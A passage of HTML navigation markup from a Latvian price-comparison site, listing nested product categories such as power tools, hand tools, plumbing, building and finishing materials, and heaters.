nav-14-1-2-6 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/mazie-rokas-elekroinstrumenti/lodamuri-un-to-piederumi.html"><span>Lodāmuri un to piederumi</span></a></li></ul></li><li class="level2 nav-14-1-3 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas.html"><span>Urbjmašīnas</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-3-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/urbjmasinas.html"><span>Urbjmašīnas</span></a></li><li class="level3 nav-14-1-3-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/urbjmasinas-skruvgriezi-ar-akumulatoru.html"><span>Urbjmašīnas-skrūvgrieži ar akumulatoru</span></a></li><li class="level3 nav-14-1-3-3 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/triecienurbjmasinas.html"><span>Triecienurbjmašīnas</span></a></li><li class="level3 nav-14-1-3-4 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/urbjmasinas/citas-urbjmasinas.html"><span>Citas urbjmašīnas</span></a></li></ul></li><li class="level2 nav-14-1-4 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/perforatori.html"><span>Perforatori</span></a></li><li class="level2 nav-14-1-5 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/slipmasinas.html"><span>Slīpmašīnas</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-5-1 category-item first"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/lenka-slipmasinas.html"><span>Leņķa slīpmašīnas</span></a></li><li class="level3 nav-14-1-5-2 category-item"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/lentas-slipmasinas.html"><span>Lentas slīpmašīnas</span></a></li><li class="level3 nav-14-1-5-3 category-item"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/orbitalas-slipmasinas.html"><span>Orbitālās slīpmašīnas</span></a></li><li class="level3 nav-14-1-5-4 category-item last"><a href="https://cenuklubs.lv/import-test/slipmasinas-1548932736-200931/ekscentriskas-slipmasinas.html"><span>Ekscentriskās slīpmašīnas</span></a></li></ul></li><li class="level2 nav-14-1-6 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/zagi.html"><span>Zāģi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-6-1 category-item first"><a href="https://cenuklubs.lv/import-test/zagi-1548932736-216933/figurzagi.html"><span>Figūrzāģi</span></a></li><li class="level3 nav-14-1-6-2 category-item last"><a href="https://cenuklubs.lv/import-test/zagi-1548932736-216933/ripzagi.html"><span>Ripzāģi</span></a></li></ul></li><li class="level2 nav-14-1-7 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/feni-un-piederumi.html"><span>Fēni un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-7-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/feni-un-piederumi/feni.html"><span>Fēni</span></a></li><li class="level3 nav-14-1-7-2 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/feni-un-piederumi/fenu-piederumi.html"><span>Fēnu piederumi</span></a></li></ul></li><li class="level2 nav-14-1-8 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori.html"><span>Kompresori</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-8-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori/kompresori.html"><span>Kompresori</span></a></li><li class="level3 nav-14-1-8-2 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori/pneimatiskie-instrumenti.html"><span>Pneimatiskie instrumenti</span></a></li><li class="level3 nav-14-1-8-3 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/kompresori/kompresoru-piederumi.html"><span>Kompresoru piederumi</span></a></li></ul></li><li class="level2 nav-14-1-9 category-item parent"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/metinasanas-ierices-piederumi.html"><span>Metināšanas ierīces, piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-14-1-9-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/metinasanas-ierices-piederumi/metinasanas-ierices.html"><span>Metināšanas ierīces</span></a></li><li class="level3 nav-14-1-9-2 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/metinasanas-ierices-piederumi/metinasanas-piederumi.html"><span>Metināšanas piederumi</span></a></li></ul></li><li class="level2 nav-14-1-10 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/eveles.html"><span>Ēveles</span></a></li><li class="level2 nav-14-1-11 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/virsfrezes-frezes.html"><span>Virsfrēzes, frēzes</span></a></li><li class="level2 nav-14-1-12 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/industralie-puteklusuceji.html"><span>Industrālie putekļusūcēji</span></a></li><li class="level2 nav-14-1-13 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/generatori.html"><span>Ģeneratori</span></a></li><li class="level2 nav-14-1-14 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/lazeri-talmeri-detektori.html"><span>Lāzeri, tālmēri, detektori</span></a></li><li class="level2 nav-14-1-15 category-item"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/elektroinstrumentu-akumulatori-ladetaji.html"><span>Elektroinstrumentu akumulatori, lādētāji</span></a></li><li class="level2 nav-14-1-16 category-item last"><a href="https://cenuklubs.lv/instrumenti/elektroinstrumenti/citi-elektroinstrumenti.html"><span>Citi elektroinstrumenti</span></a></li></ul></li><li class="level1 nav-14-2 category-item last parent"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti.html"><span>Rokas instrumenti</span></a><ul class="level1 submenu"><li class="level2 nav-14-2-1 category-item first"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/uzgrieznu-atslegas.html"><span>Uzgriežņu atslēgas</span></a></li><li class="level2 nav-14-2-2 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/knaibles.html"><span>Knaibles</span></a></li><li class="level2 nav-14-2-3 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/viles.html"><span>Vīles</span></a></li><li class="level2 nav-14-2-4 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/mucinas-mucinu-atslegas.html"><span>Muciņas, muciņu atslēgas</span></a></li><li class="level2 nav-14-2-5 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/torx.html"><span>TORX</span></a></li><li class="level2 nav-14-2-6 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/hex.html"><span>HEX</span></a></li><li class="level2 nav-14-2-7 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/universalas-atslegas.html"><span>Universālās atslēgas</span></a></li><li class="level2 nav-14-2-8 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/piederumu-komplekti.html"><span>Piederumu komplekti</span></a></li><li class="level2 nav-14-2-9 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/cirtni-lauzni-nagluvilceji.html"><span>Cirtņi, laužņi, nagluvilcēji</span></a></li><li class="level2 nav-14-2-10 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/stieplu-sukas.html"><span>Stiepļu sukas</span></a></li><li class="level2 nav-14-2-11 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/vitnurbji.html"><span>Vītņurbji</span></a></li><li class="level2 nav-14-2-12 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/nazi-nazu-asmeni.html"><span>Naži, nažu asmeņi</span></a></li><li class="level2 nav-14-2-13 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/kniedetaji-caurumotaji.html"><span>Kniedētāji, caurumotāji</span></a></li><li class="level2 nav-14-2-14 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/galdnieku-instrumenti.html"><span>Galdnieku instrumenti</span></a></li><li class="level2 nav-14-2-15 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/gazes-degli-un-to-piederumi.html"><span>Gāzes degļi un to piederumi</span></a></li><li class="level2 nav-14-2-16 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/darba-drosibas-piederumi.html"><span>Darba drošības piederumi</span></a></li><li class="level2 nav-14-2-17 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/smilspapiri.html"><span>Smilšpapīri</span></a></li><li class="level2 nav-14-2-18 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/skruvspiles.html"><span>Skrūvspīles</span></a></li><li class="level2 nav-14-2-19 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/citi-rokas-instrumenti.html"><span>Citi rokas instrumenti</span></a></li><li class="level2 nav-14-2-20 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/rokas-zagi.html"><span>Rokas zāģi</span></a></li><li class="level2 nav-14-2-21 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/amuri.html"><span>Āmuri</span></a></li><li class="level2 nav-14-2-22 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/skruvgriezi.html"><span>Skrūvgrieži</span></a></li><li class="level2 nav-14-2-23 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/merlentes.html"><span>Mērlentes</span></a></li><li class="level2 nav-14-2-24 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/merinstrumenti.html"><span>Mērinstrumenti</span></a></li><li class="level2 nav-14-2-25 category-item"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/instrumentu-kastes.html"><span>Instrumentu kastes</span></a></li><li class="level2 nav-14-2-26 category-item last"><a href="https://cenuklubs.lv/instrumenti/rokas-instrumenti/citi-instrumenti-un-mehanismi.html"><span>Citi instrumenti un mehānismi</span></a></li></ul></li></ul></li><li class="level0 nav-15 category-item level-top parent"><a href="https://cenuklubs.lv/santehnika.html" class="level-top"><span>Santehnika</span></a><ul class="level0 submenu"><li class="level1 nav-15-1 category-item first last parent"><a href="https://cenuklubs.lv/santehnika/santehnika.html"><span>Santehnika</span></a><ul class="level1 submenu"><li class="level2 nav-15-1-1 category-item first parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes.html"><span>Izlietnes</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes/keramiskas-izlietnes.html"><span>Keramiskās izlietnes</span></a></li><li class="level3 nav-15-1-1-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes/metala-izlietnes.html"><span>Metāla izlietnes</span></a></li><li class="level3 nav-15-1-1-3 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/izlietnes/akmens-masas-izlietnes.html"><span>Akmens masas izlietnes</span></a></li></ul></li><li class="level2 nav-15-1-2 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi.html"><span>Maisītāji un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-2-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/vannas-istabas-maisitaji.html"><span>Vannas istabas maisītāji</span></a></li><li class="level3 nav-15-1-2-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/virtuves-maisitaji.html"><span>Virtuves maisītāji</span></a></li><li class="level3 nav-15-1-2-3 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/maisitaju-piederumi.html"><span>Maisītāju piederumi</span></a></li><li class="level3 nav-15-1-2-4 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/maisitaji-un-piederumi/dusas-piederumi.html"><span>Dušas piederumi</span></a></li></ul></li><li class="level2 nav-15-1-3 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-podi-un-piederumi.html"><span>Tualetes podi un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-3-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-podi-un-piederumi/tualetes-podi-un-piederumi.html"><span>Tualetes podi un piederumi</span></a></li><li class="level3 nav-15-1-3-2 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-podi-un-piederumi/poda-vaki-un-piederumi.html"><span>Poda vāki un piederumi</span></a></li></ul></li><li class="level2 nav-15-1-4 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari.html"><span>Tualetes un vannas istabas aksesuāri</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-4-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/vannas-istabas-aksesuari.html"><span>Vannas istabas aksesuāri</span></a></li><li class="level3 nav-15-1-4-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/dusas-aizkari-un-piederumi.html"><span>Dušas aizkari un piederumi</span></a></li><li class="level3 nav-15-1-4-3 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/vannas-istabas-plaukti-un-ratini.html"><span>Vannas istabas plaukti un ratiņi</span></a></li><li class="level3 nav-15-1-4-4 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/vannas-istabu-paklaji.html"><span>Vannas istabu paklāji</span></a></li><li class="level3 nav-15-1-4-5 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/tualetes-un-vannas-istabas-aksesuari/citi-aksesuari.html"><span>Citi aksesuāri</span></a></li></ul></li><li class="level2 nav-15-1-5 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/citas-santehnikas-preces.html"><span>Citas santehnikas preces</span></a></li><li class="level2 nav-15-1-6 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/hidrofori-un-piederumi.html"><span>Hidrofori un piederumi</span></a></li><li class="level2 nav-15-1-7 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/duskabines-un-piederumi.html"><span>Duškabīnes un piederumi</span></a></li><li class="level2 nav-15-1-8 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure.html"><span>Apkure</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-8-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure/apkures-katli.html"><span>Apkures katli</span></a></li><li class="level3 nav-15-1-8-2 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure/apkures-radiatori.html"><span>Apkures radiatori</span></a></li><li class="level3 nav-15-1-8-3 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/apkure/apkures-dvielu-zavetaji.html"><span>Apkures dvieļu žāvētāji</span></a></li></ul></li><li class="level2 nav-15-1-9 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-un-piederumi.html"><span>Vannas un piederumi</span></a></li><li class="level2 nav-15-1-10 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/udens-silditaji.html"><span>Ūdens sildītāji</span></a></li><li class="level2 nav-15-1-11 category-item"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/udens-attirisanas-ierices.html"><span>Ūdens attīrīšanas ierīces</span></a></li><li class="level2 nav-15-1-12 category-item parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-istabas-mebeles.html"><span>Vannas istabas mēbeles</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-12-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-istabas-mebeles/vannas-istabas-mebeles.html"><span>Vannas istabas mēbeles</span></a></li><li class="level3 nav-15-1-12-2 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/vannas-istabas-mebeles/vannas-istabas-spoguli.html"><span>Vannas istabas spoguļi</span></a></li></ul></li><li class="level2 nav-15-1-13 category-item last parent"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/santehnikas-montazai.html"><span>Santehnikas montāžai</span></a><ul class="level2 submenu"><li class="level3 nav-15-1-13-1 category-item first"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/santehnikas-montazai/santehnikas-montazas-piederumi.html"><span>Santehnikas montāžas piederumi</span></a></li><li class="level3 nav-15-1-13-2 category-item last"><a href="https://cenuklubs.lv/import-test/santehnika-1548932737-322243/santehnikas-montazai/kanalizacijas.html"><span>Kanalizācijas</span></a></li></ul></li></ul></li></ul></li><li class="level0 nav-16 category-item level-top parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali.html" class="level-top"><span>Būvmateriāli un apdares materiāli</span></a><ul class="level0 submenu"><li class="level1 nav-16-1 category-item first parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali.html"><span>Būvmateriāli</span></a><ul class="level1 submenu"><li class="level2 nav-16-1-1 category-item first parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi.html"><span>Siltās grīdas un piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-16-1-1-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/gridas-apsildes-paklaji-un-kabeli.html"><span>Grīdas apsildes paklāji un kabeļi</span></a></li><li class="level3 nav-16-1-1-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/termoregulatori-un-piederumi.html"><span>Termoregulatori un piederumi</span></a></li><li class="level3 nav-16-1-1-3 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/pasregulejosie-apsildes-kabeli.html"><span>Pašregulējošie apsildes kabeļi</span></a></li><li class="level3 nav-16-1-1-4 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/siltas-gridas-un-piederumi/spogulu-apsildes-paklaji.html"><span>Spoguļu apsildes paklāji</span></a></li></ul></li><li class="level2 nav-16-1-2 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori.html"><span>Ventilācijas ventilatori</span></a><ul class="level2 submenu"><li class="level3 nav-16-1-2-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori/ventilacijas-ventilatori.html"><span>Ventilācijas ventilatori</span></a></li><li class="level3 nav-16-1-2-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori/caurules-un-savienotaji.html"><span>Caurules  un savienotāji</span></a></li><li class="level3 nav-16-1-2-3 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/ventilacijas-ventilatori/restes-diffuzori-un-lukas.html"><span>Restes, diffuzori un lūkas</span></a></li></ul></li><li class="level2 nav-16-1-3 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura.html"><span>Furnitūra</span></a><ul class="level2 submenu"><li class="level3 nav-16-1-3-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura/mebelu-furnitura.html"><span>Mēbēļu furnitūra</span></a></li><li class="level3 nav-16-1-3-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura/durvju-un-logu-furnitura.html"><span>Durvju un logu furnitūra</span></a></li><li class="level3 nav-16-1-3-3 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/furnitura/cita-furnitura.html"><span>Cita furnitūra</span></a></li></ul></li><li class="level2 nav-16-1-4 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/logi-un-piederumi.html"><span>Logi un piederumi</span></a></li><li class="level2 nav-16-1-5 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/durvis-un-piederumi.html"><span>Durvis un piederumi</span></a></li><li class="level2 nav-16-1-6 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/limes-un-hermetiki.html"><span>Līmes un hermētiķi</span></a></li><li class="level2 nav-16-1-7 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/celtniecibas-putas.html"><span>Celtniecības putas</span></a></li><li class="level2 nav-16-1-8 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/limlentas.html"><span>Līmlentas</span></a></li><li class="level2 nav-16-1-9 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/naglas-skruves-un-dibeli.html"><span>Naglas, skrūves un dībeļi</span></a></li><li class="level2 nav-16-1-10 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/buvkalumi.html"><span>Būvkalumi</span></a></li><li class="level2 nav-16-1-11 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/stiprinajumi.html"><span>Stiprinājumi</span></a></li><li class="level2 nav-16-1-12 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/troses-kedes-virves.html"><span>Troses, ķēdes, virves</span></a></li><li class="level2 nav-16-1-13 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/saistvielas-un-sausie-maisijumi.html"><span>Saistvielas un sausie maisījumi</span></a></li><li class="level2 nav-16-1-14 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/krasotaju-instrumenti.html"><span>Krāsotāju instrumenti</span></a></li><li class="level2 nav-16-1-15 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/buvkimija-un-mitruma-absorbetaji.html"><span>Būvķīmija un mitruma absorbētāji</span></a></li><li class="level2 nav-16-1-16 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/apdares-instrumenti.html"><span>Apdares instrumenti</span></a></li><li class="level2 nav-16-1-17 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/buvmateriali/citi-buvmateriali.html"><span>Citi būvmateriāli</span></a></li></ul></li><li class="level1 nav-16-2 category-item last parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali.html"><span>Apdares materiāli</span></a><ul class="level1 submenu"><li class="level2 nav-16-2-1 category-item first parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki.html"><span>Krāsas, lakas un antiseptiķi</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-1-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/krasas.html"><span>Krāsas</span></a></li><li class="level3 nav-16-2-1-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/lakas.html"><span>Lakas</span></a></li><li class="level3 nav-16-2-1-3 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/aerosolkrasas.html"><span>Aerosolkrāsas</span></a></li><li class="level3 nav-16-2-1-4 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/antiseptiki.html"><span>Antiseptiķi</span></a></li><li class="level3 nav-16-2-1-5 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/krasas-lakas-un-antiseptiki/skidinataji.html"><span>Šķidinātāji</span></a></li></ul></li><li class="level2 nav-16-2-2 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/tapetes.html"><span>Tapetes</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-2-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/tapetes/tapesu-limes.html"><span>Tapešu līmes</span></a></li><li class="level3 nav-16-2-2-2 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/tapetes/skidras-tapetes.html"><span>Škidrās tapetes</span></a></li></ul></li><li class="level2 nav-16-2-3 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi.html"><span>Grīdas segumi</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-3-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi/laminats.html"><span>Lamināts</span></a></li><li class="level3 nav-16-2-3-2 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi/laminata-apaksklajs.html"><span>Lamināta apakšklājs</span></a></li><li class="level3 nav-16-2-3-3 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/gridas-segumi/citi-gridas-segumi.html"><span>Citi grīdas segumi</span></a></li></ul></li><li class="level2 nav-16-2-4 category-item parent"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/flizes.html"><span>Flīzes</span></a><ul class="level2 submenu"><li class="level3 nav-16-2-4-1 category-item first"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/flizes/gridas-flizes.html"><span>Grīdas flīzes</span></a></li><li class="level3 nav-16-2-4-2 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/flizes/sienas-flizes.html"><span>Sienas flīzes</span></a></li></ul></li><li class="level2 nav-16-2-5 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/limpleves-un-uzlimes.html"><span>Līmplēves un uzlīmes</span></a></li><li class="level2 nav-16-2-6 category-item"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/blivgumijas.html"><span>Blīvgumijas</span></a></li><li class="level2 nav-16-2-7 category-item last"><a href="https://cenuklubs.lv/buvmateriali-un-apdares-materiali/apdares-materiali/citi-apdares-materiali.html"><span>Citi apdares materiāli</span></a></li></ul></li></ul></li><li class="level0 nav-17 category-item level-top parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori.html" class="level-top"><span>Sildītāji un ventilatori</span></a><ul class="level0 submenu"><li class="level1 nav-17-1 category-item first last parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori.html"><span>Sildītāji un ventilatori</span></a><ul class="level1 submenu"><li class="level2 nav-17-1-1 category-item first parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/ventilatori-un-kondicionieri.html"><span>Ventilatori un kondicionieri</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-1-1 category-item first"><a href="https://cenuklubs.lv/import-test/ventilatori-un-kondicionieri-1548932750-051721/sadzives-ventilatori.html"><span>Sadzīves ventilatori</span></a></li><li class="level3 nav-17-1-1-2 category-item last"><a href="https://cenuklubs.lv/import-test/ventilatori-un-kondicionieri-1548932750-051721/kondicionieri.html"><span>Kondicionieri</span></a></li></ul></li><li class="level2 nav-17-1-2 category-item parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/infrasarkanie-silditaji.html"><span>Infrasarkanie sildītāji</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-2-1 category-item first"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/infrasarkanie-silditaji/infrasarkanie-silditaji.html"><span>Infrasarkanie sildītāji</span></a></li><li class="level3 nav-17-1-2-2 category-item last"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/infrasarkanie-silditaji/infrasarkano-silditaju-piederumi.html"><span>Infrasarkano sildītāju piederumi</span></a></li></ul></li><li class="level2 nav-17-1-3 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/ellas-radiatori.html"><span>Eļļas radiatori</span></a></li><li class="level2 nav-17-1-4 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/konvektori.html"><span>Konvektori</span></a></li><li class="level2 nav-17-1-5 category-item"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/sadzives-termoventilatori.html"><span>Sadzīves termoventilatori</span></a></li><li class="level2 nav-17-1-6 category-item parent"><a href="https://cenuklubs.lv/silditaji-un-ventilatori/silditaji-un-ventilatori/rupnieciskie-silditaji.html"><span>Rūpnieciskie sildītāji</span></a><ul class="level2 submenu"><li class="level3 nav-17-1-6-1 category-item first"><a 